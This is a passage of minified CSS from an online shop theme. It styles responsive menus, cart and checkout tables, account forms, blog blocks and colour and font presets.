.section-indent{padding:0}.narrow ul.main-section-links > li{margin:0;border-top:1px solid #ddd;width:100%}body .narrow ul.main-section-links > li > a{padding-left:20px;text-transform:none}.flexmenu div.submenu .main-section{width:100%}.flexmenu div.submenu .left-section,.flexmenu div.submenu .right-section,.flexmenu div.submenu .bottom-section{display:none}body .sections-contaier{float:none;width:100%}.flexmenu{position:relative}.mobileMenuTitle{display:block;width:100%;font-size:25px;cursor:pointer;line-height:25px;height:45px;text-indent:10px;text-transform:uppercase;color:#3a3a3c}.flexmenu > ul{display:none}body ul.main-section-links ul.main-section-sublinks{margin:0}body .mobile-visible .submenu{display:none}body .mobile-visible .flexHover .submenu{position:static;display:block;visibility:visible;opacity:1}body .mobile-visible > ul{display:block;position:absolute;top:45px;left:0;border:1px solid #e5e2e2;width:100%;background:#f9f9f9;z-index:9999;overflow:hidden;height:auto}body .mobile-visible > ul li,body .mobile-visible > ul li:first-child{line-height:27px;border-top:1px solid #e5e2e2;width:100%;float:none;height:auto;margin:0;display:block;overflow:hidden;position:relative}body .mobile-visible > ul li a,body .mobile-visible > ul li a:first-child{line-height:27px !important;padding:25px 0 !important;display:block;height:auto;width:80%;float:left;text-indent:25px}body .mobile-visible li{background:#f9f9f9}body .mobile-visible li:hover{background:#e17365}body .mobile-visible li:hover > a,body .mobile-visible li:hover > a:hover{color:#fff !important}body .flexmenu ul li.hasChildren > a.opener,body .flexmenu ul.main-section-links li > a.opener{width:20%;height:58px;display:block;z-index:99999;cursor:pointer;position:absolute;padding:0 !important;top:0;right:0;float:right}body .flexmenu ul li.hasChildren.flexHover > a.opener,body .flexmenu ul.main-section-links li.flexHover > a.opener{background:url([data-uri]) no-repeat 50% 50%}body .mobile-visible > ul li a span{padding:0 !important}.mobile-visible > ul li:first-child{border-top:none}.mobile-visible > ul li .main-section,.mobile-visible > ul li .main-section.only-left,.mobile-visible > ul li .main-section.only-right,.mobile-visible > ul li .main-section.two-columns{width:100% !important;float:none !important}.mobile-visible > ul li .main-section .section-indent{padding:0}.mobile-visible > ul li .main-section ul,.mobile-visible > ul li .main-section ul li,.mobile-visible > ul li .main-section.only-left ul,.mobile-visible > ul li .main-section.only-left ul li,.mobile-visible > ul li .main-section.only-right ul,.mobile-visible > ul li .main-section.only-right ul li,.mobile-visible > ul li .main-section.two-columns ul,.mobile-visible > ul li .main-section.two-columns ul li{width:100% !important;float:none !important}body .mobile-visible .flexHover .submenu ul.level_0{display:none}body .mobile-visible .flexHover .submenu .main-section li.flexHover ul.level_0{display:block}body .mobile-visible > ul li .main-section-products li{width:49% !important;float:left !important;margin:0 2% 15px 0 !important;border:none !important}body .mobile-visible > ul li .main-section-products li:hover{background:none}body .mobile-visible > ul li .main-section-products li:nth-child(2n+2){margin-right:0 !important}body .mobile-visible > ul li .main-section-products li a{text-indent:0;display:block;padding:0 !important;text-align:center;float:none;width:90%;margin:10px auto}body .mobile-visible > ul li .main-section-products li:hover a{color:#333 !important}body .mobile-visible > ul li .main-section-products li a img{margin:0 !important}body .flexmenu .main-section li.menu-manufacturer{float:left !important;margin:10px;border:none;text-align:center !important;height:70px}body .flexmenu .main-section li.menu-manufacturer:hover{background:none}body .flexmenu .main-section li.menu-manufacturer a{width:90%;padding:0 !important;margin:0 auto;float:none}body .flexmenu .main-section li.menu-manufacturer a img{display:block}.flexmenu div.submenu .main-section li.menu-manufacturer:nth-child(5n+5){margin:10px !important}.showcase-tooltips{display:none}.zoomWrapper{width:354px !important;overflow:hidden}body .blog-body{width:100%}body .ph_simpleblog .ph_col,body .ph_simpleblog .ph_col .post-info{width:100%}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:20px}body .ph_col_3 .post-additional-info,body .ph_col_4 .post-additional-info{display:none}.ph_simpleblog .nbs-flexisel-inner{width:470px}body .simpleblog-recent figure{margin-right:0;width:100%}body .simpleblog-recent .blog-post-info{width:100%}#new_comment_form,#new_comment_form .product .product_desc{width:100%;margin:0}#product .title{color:#333}#new_comment_form .product img{width:100%;height:auto;margin-bottom:20px}#new_comment_form #criterions_list .star_content{margin-right:45px}#new_comment_form input,#new_comment_form textarea{width:100%}#account-creation_form label{width:130px;padding:6px 15px 6px 0}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password],p.textarea textarea{width:240px}#account-creation_form span.form_info,#account-creation_form .checkbox{margin-left:145px}#account-creation_form .submit{padding-left:145px}.cat_desc > div{display:none}}@media (max-width:479px){.page_width{width:290px}#header{height:170px}#header_user{float:none;position:absolute;top:36px;left:0;width:100%;margin:0;z-index:0}#header_logo{top:122px}#header_user li{font-size:14px;padding-left:0;width:100%;text-align:center}#header_user li .account{display:none}#header_user_info a{padding-left:0}#header .cart_block .cart-info{width:120px}#header .cart_block{width:290px}.cart_block .block_content{padding:20px 10px}.cartImage{width:90px}.cartImage img{width:90px}.cart_block #cart_block_list dt a,.cart_block .quantity-formated{font-size:18px}.cart_block #cart-prices{float:none;width:100%}.cart_block #cart-buttons #button_order_cart{float:none !important}#cart-buttons{width:100%;float:none}b.currency_title{display:none !important}#currencies_block_top .dropdown-select{width:198px}#countries li a{padding:0 15px}#languages_block_top{margin-right:0}#search_block_top{top:180px}.dropdown-menu{min-width:290px}.sf-menu li,.subcat_2,.menuWrapper{width:288px}.theme_controller{display:none !important}.viewport_container{width:239px}.promo_section li .price_with_reduction{padding-top:80px}.productInfo .name{font:normal 20px/26px Georgia}#promo_show{width:290px;height:277px}#promo_show .promoborder{height:275px}.promo_section{width:290px}.promo_section ul li{height:290px;width:290px;float:none;margin-bottom:15px}.promo_section ul li .promoborder{height:288px;width:288px}.promo_section ul li a.imgLink{height:100%;width:100%}.productInfo .wrap{height:288px}.productInfo{top:150px}.promo_section li .price_with_reduction span.now{font-size:55px;line-height:55px !important}.promo_section li .button{font-size:15px;padding-top:10px;padding-bottom:10px}.promo_section li .price_with_reduction span.price{font-size:53px;line-height:85px !important}.cameraContent .item_0.button_container{left:60%;top:45%}.cameraContent .item_1.button_container{left:60%;top:45%}.cameraContent .item_2.button_container{left:60%;top:45%}.cameraContent .item_3.button_container{left:60%;top:42%}.cameraContent .item_4.button_container{left:67%;top:40%}.cameraContent .item_5.button_container{left:333px;top:325px}.viewport_container{width:239px !important}.carousel-title h3{font-size:15px;text-transform:none;padding:0 63px}.promo_section li .price_with_reduction{padding-top:80px}.productInfo .name{font:normal 20px/26px Georgia}#productsCarousel .viewport{width:229px}#productsCarousel ul li{width:227px;margin-right:0}#productsCarousel ul li a.slide-animate{width:227px}#productsCarousel ul li a.slide-animate img{width:227px}#productsCarousel .price{height:40px}#newsletter_block_ext .promo{margin-bottom:0}#newsletter_block_ext,#newsletter_block_ext .col .indent{padding:10px}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:267px;height:211px}.newsletter_soc li{margin:0}body #footer #newsletter_block_left h4{font-size:14px}body #footer #newsletter_block_left .inputNew{width:calc(67% - 20px)}#newsletter_block_ext input.inputNew{width:132px}#newsletter_block_ext .col h4{line-height:33px}#newsletter_block_ext .col .opacity_bg{width:100%;height:143px}#newsletter_block_ext .col.social ul{padding-top:15px}#newsletter_block_ext .col h4{font-size:24px;line-height:25px;margin-bottom:13px;margin-top:5px}#header_user #shopping_cart{margin:0}.productInfo .manufacturer_name{font-size:20px}#center_column{width:290px}.cat_desc{top:15px;left:25px;width:230px}.cat_desc span{display:none}.sortPagiBar #productsSortForm select{width:110px}div.view_list ul#product_list li{padding:10px}div.view_list #product_list a.product_img_link{width:265px;margin-right:0;margin-bottom:15px;float:none}div.view_list .product-info{margin-bottom:15px}div.view_grid ul#product_list li{width:100%;margin:0;float:none;height:480px}div.view_grid #product_list a.product_img_link{width:287px;background:#fff;border:1px solid #e0e0e0}div.view_grid #product_list a.product_img_link img{border-style:none}#center_column .sortPagiBar{background:none}.views_float{display:inline;float:none;height:32px}.sortPagiBar .views{display:none}.sortPagiBar #nbrItemPage{margin-left:0}#center_column .sortPagiBar form{margin-bottom:10px}#left_column{width:100%}#product_list li h3,#product_list li h3 a{color:#666;font:normal 25px/30px Georgia !important}#pb-right-column #image-block{width:100%}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}.zoomWrapper{width:288px !important;overflow:hidden}#thumbs_list_frame{width:100% !important}#product #thumbs_list_frame li{margin-bottom:6px !important}#product .view_scroll_spacer,#product #view_scroll_right{display:none !important}#pb-right-column #image-block img.jqzoom{width:100%}.hookProductPage .share_block{width:100%;float:none;margin-bottom:10px}.hookProductPage #wishlist_button{margin-left:0}#thumbs_list_frame{margin-top:5px}#thumbs_list_frame li{margin:0 9px 10px 0 !important;float:left}#thumbs_list_frame li:nth-child(3n+3){margin-right:0 !important}#thumbs_list_frame li,#thumbs_list_frame img,#thumbs_list_frame li a{width:90px !important}span.productTitle{width:100%}#pb-left-column #buy_block fieldset{width:100%}#attributes select{width:289px}#pb-left-column #buy_block label{display:block !important;text-align:left;width:100%;font-size:20px !important;line-height:30px !important}.attribute_list .chzn-container-single .chzn-single span{font-size:20px;line-height:45px}.attribute_list .chzn-container-single .chzn-single{height:45px}.attribute_list .chzn-container-single .chzn-single div b{-ms-background-position:0 13px;background-position:0 13px}.attribute_list .wrapper-dropdown{width:285px;height:45px}.attribute_list .wrapper-dropdown i,.attribute_list .wrapper-dropdown .dropdown li:hover a i{width:40px;height:40px}.wrapper-dropdown .dropdown li,.wrapper-dropdown .dropdown li a{height:45px;line-height:45px;font-size:20px}.attribute_list .wrapper-dropdown div{top:11px}div.price{height:auto}.content_prices #add_to_cart .exclusive,.content_prices #add_to_cart .exclusive_disabled{padding:10px 15px 10px 15px;font-size:20px}.attribute_list .wrapper-dropdown span,#quantity_wanted_p input{height:45px;line-height:45px;font-size:20px}#quantity_wanted{width:267px !important}.product_attributes{padding-left:0}#views_block #view_scroll_left,#views_block #view_scroll_left:hover{}#cart_summary thead{display:none}table#cart_summary td{display:block;width:100% !important;padding-left:0;padding-right:0;text-align:left;border-bottom:none}.mobile-title{display:block;float:left;padding-left:15px;width:100px;text-align:left;font-weight:bold;height:25px}td.history_detail{text-align:right}td.history_detail a{margin-right:10px}table#cart_summary td.cart_product{padding-left:0}.cart-separator-01{height:0;line-height:0}td.cart_product a,.cart_description_contant,.profRef,table#cart_summary td.cart_unit span.price,.flLeft{float:left;width:165px;text-align:left}table#cart_summary td.cart_unit span.price br{display:none}table#cart_summary td{overflow:hidden}table#cart_summary tbody tr{border-bottom:1px solid #ccc}table#cart_summary .cart_total_price tbody tr{border-bottom:none}.addresses ul.address{width:100% !important}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:85%}table#cart_summary td .total_table td{overflow:none;width:50% !important;float:left;padding-left:0 !important;padding-right:0 !important;border:none !important;text-align:center}table#cart_summary td .total_table{border-bottom:1px solid #ccc }#module-favoriteproducts-account #center_column{width:100% !important}#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{width:100px}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:230px}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{width:100%;text-align:left;padding:0}#form_forgotpassword fieldset,#new_account_form fieldset,#add_adress fieldset{width:95%}#add_adress span.form_info,#add_adress span.inline-infos{margin:0}#add_adress p.textarea textarea{width:100%}#address p.inline-infos{margin:0 !important}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{width:95%}.payment_module a{line-height:20px}#create-account_form,#authentication #login_form{width:100%;margin:0}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:0}#form_forgotpassword input#email{width:170px}.cart_navigation .button{float:none;margin-bottom:10px;clear:both;display:block}#order-list thead,#order-detail-content thead,.table_block table thead,#block-history thead{display:none}table.std td,table.table_block td{padding:5px}#order-list td{padding:3px 0;width:100%;display:block;text-indent:5px}#identity .std p.text label,#identity .std p.password label,#identity .std p.select label{text-align:left}#module-blockwishlist-mywishlist #mywishlist p.text input{width:95%}#module-blockwishlist-mywishlist #mywishlist p.text label{text-align:left;padding-left:0}#module-blockwishlist-mywishlist #mywishlist p.submit{margin:0}#form_wishlist fieldset{width:92%}#identity .std p.radio span{width:80px}#identity .std p.select label{width:100%}#identity .std #security_informations{padding:0}.sf-menu li{background:#F9F9F9}.sf-menu ul.subcat_3{position:static !important;display:block;padding:0;height:auto;width:auto}.sf-menu ul.subcat_3 > li{float:none;width:258px;border-bottom:1px solid #e5e2e2;border-right:1px solid #e5e2e2;margin:0;padding-left:0}.sf-menu ul.subcat_3 > li.hasChildren{background:none}.sf-menu ul.subcat_3 > li.hasChildren.sfHover{background:none}.sf-menu ul.subcat_3 > li.sfHover{border-right:none}.sf-menu ul.subcat_3 > li > a{text-transform:uppercase;font-size:18px;line-height:20px;padding:25px 10px 20px 0 !important;color:#666;width:288px;font-family:"LMRomanCaps10-Regular"}#new_account_form span.form_info,#new_account_form span.inline-infos{margin:0}#new_account_form p.select select{margin-right:5px}#new_account_form p.textarea textarea{width:100%}.shopping_cart_voucher{background:url(https://www.expo-visions.com/themes/alysum/css/../images/voucher_iphone.jpg) no-repeat 0 0;margin:0;width:287px;float:none;margin-bottom:10px;border-style:none;border-top:1px solid #eee}.shopping_cart_voucher_content{width:100%}.facebook-box h4{text-indent:10px}.facebook-box .block_content{position:relative;padding-top:20px !important}.facebook-box .likeButton{top:65px !important;z-index:99}.block .dropdown-content{display:none}#form_forgotpassword input#email{width:100%;float:none;margin-bottom:10px}#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{padding:0;float:none;text-align:left;clear:both;width:100%}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:95%;clear:both;float:none}#account-creation_form span.form_info{margin:0}.order_carrier_content,.paiement_block,div.addresses,#account-creation_form fieldset{width:100%}#account-creation_form p.select select#months{width:92px}.customerprivacy label{width:100%}#account-creation_form p.textarea textarea{width:100%}#multishipping_mode_box .description_off a,#multishipping_mode_box .description a{margin:0}#account-creation_form p.inline-infos{margin-left:0 !important}ul.step li a .step_num,ul.step li.step_current span .step_num,ul.step li.step_todo span .step_num,ul.step li.step_current span .step_num{width:42px;height:42px;line-height:42px;font:normal 35px/43px "LMRoman10Regular"}ul.step li{height:42px}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{font:normal 13px "LMRoman10Regular"}ul.step{height:74px}ul.address{width:100% !important;margin:0 0 15px}#order .delivery_option_radio{margin-top:15px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{margin-top:3px}.paiement_block table#cart_summary tfoot td{display:block;width:25% !important;float:left;padding:0 !important;background:#FFF;text-align:left !important}.paiement_block table#cart_summary tfoot td:first-child{text-align:right !important;width:75% !important}.paiement_block table#cart_summary tfoot td.price{padding:0 !important}.paiement_block table#cart_summary tfoot td#total_price_container{border-right:none;text-align:left !important}.paiement_block table#cart_summary tfoot td#cart_voucher p{display:block !important;text-align:right !important;float:none}.paiement_block table#cart_summary tfoot td#total_price_container span{display:inline}.paiement_block table#cart_summary tfoot td.price,.cart_total_price .total_price_container span{font-size:18px}#usefull_link_block{width:151px}.hookProductPage .buttons_bottom_block,.hookProductPage .share_block{width:138px}table#cart_summary tfoot td form#voucher #discount_name{width:161px}#HOOK_SHOPPING_CART #productscategory_slider{width:229px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:229px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}#productsCarousel a.f_title{font-size:23px;line-height:30px}#twitter_block .dropdown-content{padding-top:20px}#pk_customlinks ul li{width:33%;float:left}.grid_title,.list_title{display:none}#pb-right-column #image-block{width:288px !important;float:none;margin-right:0}#thumbs_list{height:auto}#pb-right-column #views_block{float:none;clear:both;width:100%;padding:0}#views_block #view_scroll_left,#views_block #view_scroll_left:hover{display:none}.sortPagiBarFooter div.pagination{float:none;height:auto}#center_column .sortPagiBarFooter ul.pagination a,#center_column .sortPagiBarFooter ul.pagination span{padding-left:20px}li.truncate{margin-right:0}#pagination_next a,#pagination_previous a{margin-left:15px}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{padding-left:0;text-align:left;width:100%}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{width:100%}fieldset.account_creation{width:100% !important}fieldset.account_creation input[type=text]{width:95% !important}.wrapper-dropdown div{right:5px;top:7px}#currencies_block_top .wrapper-dropdown .dropdown li{line-height:48px}.nivoSlider{height:121px}.nivo-directionNav a,.nivo-controlNav{display:none}.payment_systems li{margin-left:9px}.facebook-box .fb_followers li:nth-child(4n+4){margin-right:0 !important}.facebook-box .fb_followers li{margin-right:16px !important}.fb_name{font-size:13px}.tweet{padding-top:20px}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:225px}#productsCarousel .nbs-flexisel-inner{width:250px}.touch #productsCarousel ul li .price{height:80px}#footer #twitter_block.block ul li{width:262px}#contact p.text label,#contact p.select label,#contact p.select span,#contact p.textarea label{padding-left:19px !important;padding-right:0 !important;width:110px !important;text-align:left}#contact p.select select,#contact .chzn-container{margin-left:19px !important;width:250px}#contact p.text input#email,#contact p.text input#fileUpload,#contact p.textarea textarea{width:240px;margin-left:19px}#contact p.textarea textarea{width:250px}#contact p.submit input{margin-left:213px}#contact .col-xs-12.col-md-6{width:80%}#contact .contact-form-box fieldset{padding-left:0}#contact .contact-form-box input.form-control{max-width:240px}#contact div.uploader span.filename{max-width:95px !important}#opc_account_choice .opc_float{width:100%}#new_account_form fieldset{width:250px}#new_account_form p.text input{padding:0;text-indent:10px}#ytplayer{width:245px;height:160px}#cms .wht_bg .rte p img{max-width:250px !important;height:auto !important}body#cms .wht_bg .rte > p{font-size:12px}.videoframe{height:200px}.filter li{margin-right:2px}.filter li a{text-transform:none;font-size:14px;padding:0 10px;line-height:20px}#isotope li{width:140px !important;margin-right:10px !important}#pk_customlinks ul li a{font-size:11px}#pk_customlinks ul li ul li{text-align:left}#pk_customlinks ul li ul li a{height:auto}#pk_customlinks ul li a{border:none}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:125px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.blog-date,.blog-post-likes,.add-info{display:none}.blog-carousel-post h5 a,.blog-carousel-post h5{font-size:12px}.blog-carousel-post .desc div{display:none}.blog-type-left_side .blog-body,.blog-single-post .blog-body{width:100%}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.sticky .flexmenu-wrapper,.sticky .flexmenu{width:300px;margin:0 auto}body .flexmenu .main-section li.menu-manufacturer{width:76px !important}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:35px}div.view_grid ul.product_list > li,div.view_list ul.product_list > li{width:100%;margin:0}.touch div.view_grid .product_list li .button,.touch div.view_grid .product_list li .exclusive{opacity:1;top:0}#footer .block_logo .footer_logo{font-size:55px}body #header #header_logo{margin-top:75px}body .ph_simpleblog .ph_col_small .post-item figure{margin-right:0;width:100%}body .ph_simpleblog .ph_col_small .blog-info{left:0}body .ph_simpleblog .ph_col,body .ph_simpleblog .ph_col .post-item,body .ph_simpleblog .ph_col .post-info{width:282px}body .ph_simpleblog .ph_col.ph_col_4 .post-item,body .ph_simpleblog .ph_col.ph_col_3 .post-item,body .ph_simpleblog .ph_col.ph_col_2 .post-item{padding:0}body .ph_simpleblog.simpleblog-single .post-content,body .ph_simpleblog.simpleblog-single .blog-info{width:100%}body .ph_simpleblog.simpleblog-single .blog-info{margin-bottom:20px}body .simpleblog-single .blog-date,body .simpleblog-single .blog-post-likes{display:block}body .ph_simpleblog .post-additional-info{margin-right:0;float:left;width:100px;margin:10px 0 0 20px}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:0}.ph_simpleblog .nbs-flexisel-inner{width:300px}#new_comment_form,#new_comment_form .product .product_desc{width:100%;margin:0}#product .title{color:#333}#new_comment_form .product img{width:100%;height:auto;margin-bottom:20px}#new_comment_form #criterions_list .star_content{margin-right:45px}#new_comment_form input,#new_comment_form textarea{width:100%}body #pk_customlinks .text_desc{width:141px}ul.step li a em,ul.step li.step_current span em,ul.step li.step_todo span em,ul.step li.step_current span em{width:42px;height:42px;line-height:42px;font-size:27px}table#cart_summary .cart_product_title{font-size:13px}#account-creation_form label{width:100%;padding:6px 0 6px 0;text-align:left}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password],p.textarea textarea{width:calc(100% - 10px)}#account-creation_form span.form_info,#account-creation_form .checkbox{margin-left:0}#account-creation_form .submit{padding-left:0}body #pb-left-column h1{width:100%}#pk_customlinks > ul > li > a > span{display:none}body #header_user li a{color:#999}body.preset4 .flexmenu > ul > li{height:auto !important}body.preset4 .flexmenu > ul > li a{margin-bottom:0 !important}#homepage-slider .homeslider-description h3{font-size:18px;line-height:22px}#homepage-slider .homeslider-description h2{font-size:24px;line-height:30px}#homepage-slider .homeslider-description p{display:none}#pattern #new_account_form .form-group label,#new_account_form .gender-line label{width:auto;text-align:left}#order-opc #new_account_form p.opc-required{margin-left:0 !important}#order .delivery_option_radio,#order-opc .delivery_option_radio{margin:21px 2px}#order-opc .delivery_options_address .delivery_option_logo{padding:0;width:auto}#order table,#order tr,#order td{display:block}.fancybox-wrap.fancybox-mobile.fancybox-type-inline.fancybox-opened{left:50% !important;margin-left:-145px !important}}body.preset1{background-color:#ebe1dc}.flexmenu-container{border-top:1px solid #e6e5e5;position:relative}.flexmenu-container:before{content:"";position:absolute;top:1px;left:0;border-top:1px solid #e6e5e5;width:100%}.flexmenu{background:none}body .flexmenu > ul > li > a span{line-height:43px;height:43px;background:none}.flexmenu > ul{margin-bottom:3px}#twitter-feed .tweet_text,#twitter-feed .tweet_time a{color:#6b6a6a !important}#footer .block .block_content ul li a:hover{color:#777 !important}.banners_carousel.homemodule{margin-top:30px}.flexmenuitem > a span:hover::before{display:none}#header_logo{margin-top:85px}#shopping_cart,#search_block_top{top:100px}#header{height:157px}body .flexmenu > ul > li > a{color:#6b6b6b;font-size:18px;font-weight:normal}.flexmenuitem:hover > a span:before{display:none}#footer{background-color:#ebe5e2}#footer .block .block_content ul li,#footer .block .block_content ul li a,#footer .block h4,.facebook-box .fb_fans,#footer a,.footer_text{color:#6b6a6a}#footer #newsletter_block_left h4,#footer .likeButton{color:#fff}@media (max-width:728px){.preset1 #shopping_cart{top:0}#search_block_top{top:150px}#pk_customlinks{top:200px}}#white_bg .svgic.svgic-cart,#white_bg #search_block_top .searchbutton .svgic-search{color:#b0adad}#white_bg #search_block_top .searchbutton:hover .svgic-search{color:#fff}@media (min-width:728px){.flexmenu > ul > li:nth-child(2) > a,.flexmenu > ul > li:nth-child(2) > a span{padding-left:0}}.productsCarousel{margin-bottom:20px}#white_bg .simpleblog-recent .blog-date.main_bg{background-color:#b6999a;box-shadow:0 0 0 1px #b6999a,0 0 0 2px #b6999a}#white_bg .simpleblog-recent .blog-post-likes{background-color:#ebe1dc;box-shadow:0 0 0 1px #ebe1dc,0 0 0 2px #ebe1dc;color:#979797;color:#949494}.ph_simpleblog.simpleblog-recent.homemodule{margin-top:90px}#twitter-feed .svgic.svgic-twitter{color:#ccc}.flexmenu > ul{position:static}@media (min-width:1170px){#white_bg .flexmenu .menu_width{width:1200px;margin:0 auto}}@media (min-width :980px) and (max-width :1170px){#white_bg .flexmenu .menu_width{width:1010px;margin:0 auto}}@media (min-width :728px) and (max-width :979px){#white_bg .flexmenu .menu_width{width:758px;margin:0 auto}}@media (min-width :480px) and (max-width :727px){}@media (max-width :479px){}#pk_customlinks li a,#countries li a,#countries span,#currencies_block_top span,#header_user li,#header_user li a{color:#797979}@media (max-width:992px){#shopping_cart,#search_block_top{top:150px}}#white_bg .main_color,#white_bg .main_color_hvr:hover,body .flexmenu > ul > li > a:hover,.pk_aboutus_text ul li:before,body .flexmenu > ul > li:hover > a,body .flexmenu > ul > li.current > a{color:#af362a}#white_bg .main_bg,#white_bg .main_bg_hvr:hover,ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,.flexmenuitem > a span:before,.ui-slider-range,.ui-slider-handle{background-color:#af362a}#white_bg .main_bord,#white_bg .main_bord_hvr:hover,.preset4 .carousel-title .flexisel-nav:hover{border-color:#af362a}#white_bg .bshadow,#white_bg .bshadow_hvr:hover{box-shadow:0 0 0 1px #af362a,0 0 0 2px #af362a}#white_bg .second_color,#footer #twitter-feed ul li a{color:#c12025}#white_bg .sec_bg,#white_bg .sec_bg_hvr:hover,#sequence .slide-text h4{background-color:#c12025}#white_bg .sec_bshadow,#white_bg .sec_bshadow_hvr:hover{box-shadow:0 0 0 1px #c12025,0 0 0 2px #c12025}#white_bg .sec_bord_hvr:hover,#white_bg .sec_bord_hvr{border-color:#c12025}.price,.our_price_display{color:#c12025}body #header #header_logo,.logo-container{left:0;top:0}#header_logo .logo,#logofont_example{font:normal 80px/80px "Georgia";color:#424243}#header_logo .slogan,#sloganfont_example{font-size:17px;font-family:"Arial";color:#868686}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.compare-form .button,button.button,#id_new_comment_form .button{background-color:#af362a;color:#ffffff;font-family:"LMRomanCaps10-Regular"}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.button_mini_disabled:hover,input.button_small_disabled:hover,input.button_disabled:hover,input.button_large_disabled:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,input.exclusive_mini_disabled:hover,input.exclusive_small_disabled:hover,input.exclusive_disabled:hover,input.exclusive_large_disabled:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,span.button_mini:hover,span.button_small:hover,span.button:hover,span.button_large:hover,span.exclusive_mini:hover,span.exclusive_small:hover,span.exclusive:hover,span.exclusive_large:hover,span.exclusive_large_disabled:hover,.compare-form .button:hover,button.button:hover,#id_new_comment_form .button:hover{background-color:#970500;color:#ffffff}h1,#white_bg .lmroman,.tabcontent #heading-example h5{font-family:"LMRoman10Regular"}h6,#white_bg .lmromancaps,.tabcontent #subheading-example h6{font-family:"LMRomanCaps10-Regular"}#pattern p,#pattern section .rte p,#pattern section .rte,.tabcontent #text-example{font-family:"Open Sans"}.price,.our_price_display{font-family:"lm_roman_demi_10regular"}#white_bg{background-color:#f9f9f9}#white_bg{}.additionalBg{}.product #pb-left-column h2{font-family:'MyriadPro-Semibold' !important;font-size:20px !important;width:350px;display:block;padding-bottom:18px;float:left}#listing_view .price.product-price{font-family:'MyriadPro-Semibold' !important;font-size:18px !important}body{font:normal 14px/18px 'MyriadPro-Regular'}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.compare-form .button,button.button,#id_new_comment_form .button{background-color:#af362a;color:#ffffff;font-family :'MyriadPro-Semibold'}#product_condition{display:none}#availability_statut{display:none}#footer{background-color:#6f6d69}#footer .block .block_content ul li,#footer .block .block_content ul li a,#footer .block h4,.facebook-box .fb_fans,#footer a,.footer_text{color:#ffffff}body.preset1{background-color:#ebebeb}#footer .block .block_content ul li a:hover{color:#ccc !important}#layered .slide-content,#layered .slide-content .p{  font-size:18px;    line-height:24px;    font-family:'MyriadPro-Regular'}#layered .slide-content h6{    font-size:24px;    line-height:20px;    text-transform:uppercase;    color:#fff;    padding:0;    margin-bottom:15px;    font-family:'MyriadPro-Semibold'}.italtitle{    font-style:normal;    font-size:18px;    line-height:20px;    color:#fff;    font-family:'MyriadPro-Semibold'}#white_bg .trajan{font-family:"MyriadPro-Semibold"}h1,.tabcontent #heading-example h5{font-family:'DINPro-Bold'}#white_bg .lmroman{font-family:'DINPro-Bold'}#layered .slide-content div{color:#3a3a3c;font-family:"MyriadPro-Regular";font-size:16px;line-height:24px}h6,#white_bg .lmromancaps,.tabcontent #subheading-example h6{font-family:"MyriadPro-Regular"}.pk_aboutus_block h6{position:relative;margin:10px 0 20px 0;padding:0 0 20px 0;background:none;font-size:22px;line-height:22px;font-weight:normal;color:#666;font-family:'DINPro-Bold' !important;text-transform:uppercase}body .flexmenu > ul > li > a 